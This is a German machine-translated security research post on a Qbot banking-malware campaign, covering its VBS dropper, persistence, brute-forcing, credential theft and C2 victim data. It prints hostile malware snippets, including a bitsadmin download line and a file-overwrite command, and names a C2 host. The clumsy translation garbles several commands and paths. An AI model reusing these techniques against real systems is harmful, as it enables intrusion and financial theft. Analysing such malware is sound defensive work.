Varonis Safety Research Group entdeckt und untersucht

globaler Cyberangriff mit einer neuen Art von Malware



Bereitstellung von qbot. Die Kampagne richtet sich aktiv an amerikanische Unternehmen, hat jedoch Netzwerke auf der ganzen Welt getroffen - mit Opfern in ganz Europa, Asien, Russland und Südamerika -, um vertrauliche Finanzinformationen, einschließlich Bankkontodaten, zu stehlen.

Während der Analyse haben wir den Code für diese Variante von Qbot zerlegt und eine funktionierende Kommandozentrale für Angriffskontrolle identifiziert, mit der wir das Ausmaß der Infektion bestimmen konnten. Direkte Beobachtungen des C2-Servers ergaben, dass Tausende von Opfern auf der ganzen Welt bereits kompromittiert sind und von Cyberkriminellen aktiv überwacht werden. Zusätzliche Informationen auf dem C & C-Server enthüllten auch Spuren der direkten Teilnehmer hinter dieser Kampagne.

Der Angriff wurde ursprünglich von

Varonis DatAlert in einem unserer Unternehmen entdeckt

Nordamerikanische Kunden. Varonis DatAlert warnte vor dem Laden verdächtiger Software, dem Bewegen innerhalb des Sicherheitsbereichs (interne seitliche Bewegung) und verdächtigen Netzwerkaktivitäten.

Unser Team arbeitet derzeit aktiv mit den Behörden zusammen, die diesen Vorfall untersuchen, und hat ihnen zusätzliche nicht öffentliche Informationen zur Verfügung gestellt. In diesem Artikel geben wir Informationen weiter, die zur Offenlegung zugelassen sind.

Neue Version von Banking Malware Qbot

Die Betreiber dieser böswilligen Kampagne verwendeten eine neue Version von Qbot, einer bekannten und hoch entwickelten Malware, die zum Diebstahl von Bankdaten entwickelt wurde. Qbot verwendet fortschrittliche Anti-Analyse-Methoden, scheut häufig die Erkennung und verwendet neue Infektionsvektoren, um den verfügbaren Schutzmaßnahmen einen Schritt voraus zu sein.

Die Malware ist polymorph und ändert sich ständig selbst:

- Sie erstellt Dateien und Ordner mit zufälligen Namen

- Der Update Loader wechselt häufig den C2-Server

- Der Malware-Downloader ändert sich, wenn eine aktive Internetverbindung besteht (dazu später mehr).

Qbot (oder Qakbot) wurde erstmals im Jahr 2009 identifiziert und hat sich seitdem erheblich weiterentwickelt. Es ist in erster Linie dazu gedacht, Daten aus Online-Internet-Sitzungen und Daten zu Finanzwebsites zu sammeln. Dank seiner Netzwerkwurmfunktionen kann es sich über das Netzwerk des Unternehmens ausbreiten und andere Systeme infizieren.

Entdeckung

Unser Team leitete nach einem Kundenanruf eine Untersuchung ein, bei der der bereits implementierte DatAlert vor verdächtigen Aktivitäten in seinen Systemen warnte. Die Untersuchung ergab, dass

Mindestens ein Computer ist mit Malware infiziert, und es wurden Versuche unternommen, sich auf andere Netzwerkserver zu verbreiten.

Eine Probe des Wurms wurde extrahiert und zur Analyse an das Varonis-Forschungsteam geschickt. Das Muster stimmte nicht mit vorhandenen Hashes überein, und weitere Untersuchungen ergaben, dass es sich um einen neuen Stamm handelte.

Stufe eins: Pipette

Dateiname: REQ_02132019b.doc.vbs

In früheren Versionen von Qbot wurde ein Makro auf dem Computer des Opfers in einem Word-Dokument ausgeführt. Während unserer Untersuchung wurde auch eine Zip-Datei mit der Erweiterung .doc.vbs entdeckt, die darauf hinweist, dass die Erstinfektion wahrscheinlich durch implementiert wurde

Phishing-E-Mail, von der aus das schädliche Skript VBS (Visual Basic Script) gestartet wurde.

Nach der Ausführung identifiziert VBS die Betriebssystemversion des betroffenen Computers und versucht, installierte Antivirensoftware zu erkennen. Die Malware sucht nach folgenden Zeilen: Defender, Virus, Antivirus, Malw, Trend, Kaspersky, Kav, McAfee, Symantec.

In der neuen Version verwendet die Malware

BITSAdmin , um den Bootloader herunterzuladen. Dies ist ein neues Verhalten, da PowerShell in früheren Versionen der Malware verwendet wurde.

BITSAdmin lädt den Bootloader von einer der folgenden Sites herunter:

Und hier ist der VBS-Code zum Herunterladen des Bootloaders mit BITSAdmin:

intReturn = wShell.Run ('bitsadmin / transfer qahdejob' & Second (Now) & '/ Priority HIGH '& el & urlStr ' ' & tempFile, 0, True)

Die zweite Phase: Fuß fassen und in explorer.exe Fuß fassen

Dateiname: widgetcontrol.png

Der Bootloader, der den Kernel des Schadprogramms enthält, hat mehrere Versionen und wird auch nach der Ausführung ständig aktualisiert. Die Version, die das Opfer bei einer Infektion erhält, hängt vom

sp- Parameter ab, der in der VBS-Datei fest codiert ist.

Die schädliche Funktion ist, dass jede Version des Bootloaders mit unterschiedlichen digitalen Zertifikaten signiert ist. Vertrauenswürdige Zertifikate zeigen normalerweise an, dass die Datei vertrauenswürdig ist, während nicht signierte ausführbare Dateien verdächtig sind.

Es ist bekannt, dass Qbot gefälschte oder gestohlene gültige digitale Zertifikate verwendet, um Glaubwürdigkeit zu erlangen und eine Erkennung im Betriebssystem zu vermeiden.

Wir haben alle verfügbaren Versionen des Bootloaders heruntergeladen (siehe Kompromissindikatoren unten) und die Zertifikate verglichen.

Von der Malware verwendete Zertifikate:- Saiitech Systems Limited

- Ecdjb begrenzt

- Hitish Patel Consulting Ltd.

- Doorga begrenzt

- INTENTEK LIMITED

- Austek Consulting Limited

- IO Pro Limited

- Vercoe IT Ltd.

- Edsabame Consultants Ltd.

- SOVA CONSULTANCY LTD

Ein Beispiel für eines der Zertifikate:

Befestigung

Beim ersten Start kopiert sich der Bootloader nach% Appdata% \ Roaming \ {Random Line} und erstellt dann Folgendes:

- Registrieren: Schreibt sich selbst in einen bekannten Registrierungsschlüssel, um ausgeführt zu werden, wenn sich ein Benutzer anmeldet:

HKEY_CURRENT_USER \ Software \ Microsoft \ Windows \ CurrentVersion \ Run - Aufgabenplaner: Eine Aufgabe wird erstellt, um Malware alle 5 Stunden über den folgenden Pfad zu starten

% Appdata% \ Roaming \ Microsoft \ {Randomized String} - Start: Qbot erstellt eine Verknüpfung im Autostart-Verzeichnis des Startbenutzers

Infizierte Explorer.exe

Der Bootloader startet den 32-Bit-Explorer-Prozess explorer.exe und fügt ihn dann ein.

Hauptnutzlasten.

Hier ist ein Speicherauszug des Prozesses explorer.exe mit der Nutzlast, die bereits als RWX-Speichersegment installiert ist:

Nach der Implementierung überschreibt der Bootloader seine ursprüngliche ausführbare Datei mit der 32-Bit-Version von calc.exe:

"C: \ Windows \ System32 \ cmd.exe" / c ping.exe-N 6 127.0.0.1 & geben Sie "C: \ Windows \ System32 \ calc.exe"> C: \ Users \ {TKTKTK} \ Desktop \ 1 ein .exe

Stufe drei: Leise anschleichen und Geld stehlen



Nach dem Fixieren im System beginnt das Brute-Force-Modul mit dem Sortieren von Passwörtern und Konten über das Netzwerk. Wenn es der Malware gelungen ist, das Domänenkonto zu gefährden, liest sie die Liste der Benutzer der Gruppe "Domänenbenutzer" und beginnt mit dem Sortieren dieser Konten. Wenn das lokale Konto gefährdet ist, verwendet die Malware eine vorkonfigurierte Standardliste lokaler Benutzer. Authentifizierungsversuche verwenden NTLM und die WNetAddConnection-API.

Wir haben die Benutzernamen und Kennwörter extrahiert, die von der Malware verwendet werden, wenn versucht wird, lokale Konten zu durchlaufen (

hier ). Ein Schadprogramm verbirgt diese Wörterbücher vor statischen Analysen, sie können jedoch zur Laufzeit extrahiert werden.

X32dbg explorer explorer.exe-Image, das versucht, mit dem Administratorbenutzer und dem Kennwort 12345678 eine Verbindung zum Remotecomputer herzustellen:

Tragen Sie Ihr Geld

Das Hauptziel von Qbot ist der Diebstahl von Geld von seinen Opfern; Er verwendet verschiedene Methoden, um Finanz-, Buchhaltungs- und andere Informationen zu stehlen und an den Server des Angreifers zu senden:

- Keylogger - Qbot erfasst und sendet jeden Tastendruck, den das Opfer eingibt, und lädt ihn an den Angreifer herunter

- Anmeldeinformationen / Sitzungscookies - Qbot sucht in Browsern nach gespeicherten Anmeldeinformationen / Cookies und sendet diese an einen Angreifer

- Abhören - Die böswillige Nutzlast ist in alle Prozesse im System mit Code eingebettet, der API-Aufrufe abfängt und nach Finanz- / Banklinien, Anmeldeinformationen oder Sitzungscookies aus dem Prozess sucht und diese in den Angreifer lädt.

Die folgende Abbildung zeigt, dass das Schadprogramm während der Authentifizierung auf der Website der Bank buisnessline.huntington.com die Daten von POST-Anforderungen und Sitzungscookies an den C2-Server content.bigflimz.com sendet:

In einem C2-Angreifer-Server





Auf einer der Websites des Angreifers konnten wir Protokolldateien finden, die die IP-Adressen der Opfer, Informationen zum Betriebssystem und die Namen der Antivirenprodukte enthielten. Der C2-Server zeigte Informationen zu früheren Angriffen sowie zusätzliche Versionen von Schadprogrammen an (Versionstabelle im Abschnitt Kompromissindikatoren unten).

Einige Ergebnisse enthalten möglicherweise Duplikate. Nachfolgend sind die zehn wichtigsten Länder, Antivirenprodukte und Betriebssysteme aufgeführt. Es ist auch bekannt, dass die Opfer des Angriffs große Finanzorganisationen in Russland waren.

Alle Daten werden in unser

Github-Repository hochgeladen.

Wir haben 2.726 eindeutige IP-Adressen für die Opfer gefunden. Da viele Organisationen die NAT-Portadressübersetzung verwenden, die interne IP-Adressen maskiert, wird die Anzahl der Opfer,

wahrscheinlich wird es noch viel mehr geben.

Abbildung: Opfer nach Ländern

Abbildung: Opfer nach Ländern Abbildung: Opfer nach Betriebssystem

Abbildung: Opfer nach Betriebssystem Abbildung: Opfer von Antivirus verwendet

Abbildung: Opfer von Antivirus verwendetKompromissindikatoren

Alle Kompromissindikatoren finden Sie hier auf Github.

Bootloader-VersionenEine vollständige Liste finden Sie

hier .